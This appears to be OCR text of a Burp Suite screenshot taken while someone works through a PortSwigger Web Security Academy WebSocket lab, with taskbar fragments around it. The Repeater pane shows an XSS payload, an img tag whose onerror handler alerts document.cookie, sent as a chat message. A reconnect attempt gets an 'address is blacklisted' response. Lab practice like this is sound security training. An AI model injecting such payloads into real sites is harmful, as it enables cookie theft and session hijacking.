 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
WebSocket ID: 9 : https://0add004c03bff6098101935f00950004.web-security-academy.n
Pro version only
Send WebSocket message
Send To server Reconnect
Pretty Raw Hex
1 {
"message":"<img src=1 onerror='alert(document.cookie)'>"
}
Manual Length Time WebSocket ID
58 21:59:29 25 Nov 2025 9
42 21:59:29 25 Nov 2025 9
Select WebSocket
Specify the details of the server to connect to.
Host: 3bff6098101935f00950004.web-security-academy.net
Port: 443
Use HTTPS
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "This address is blacklisted"
Inspector
Search
0 highlights
Non WebSocket response returned Cancel Select existing connection Connect
\n
"
Inspector
Search 0 highlights
Search 0 highlights
Event log (6) All issues
Memory: 158.6MB Disabled
19°C
Clear
Search
M365
W
ENG
IN
22:03
25/11/2025